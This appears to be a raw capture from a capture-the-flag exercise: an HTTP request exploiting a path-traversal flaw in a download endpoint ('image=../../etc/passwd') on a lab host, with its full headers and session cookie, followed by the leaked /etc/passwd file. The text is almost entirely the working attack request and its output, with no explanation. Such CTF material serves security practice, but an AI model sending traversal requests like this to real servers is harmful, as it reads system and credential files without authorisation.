 GET /download?image=../../etc/passwd HTTP/1.1
Host: 8a2e8615-43f6-4aee-8d9c-5d018cada3d6.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://8a2e8615-43f6-4aee-8d9c-5d018cada3d6.node5.buuoj.cn:81/
Cookie:
session=eyJiYWxhbmNlIjoxMzMxLCJwdXJjaGFzZXMiOlsiTGluZGVuIGhvbmV5Il19.ZuGUgg.2QqmSWW3WS8jAe
QsrUOsBACf1H8
Upgrade-Insecure-Requests: 1
Priority: u=0, i
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin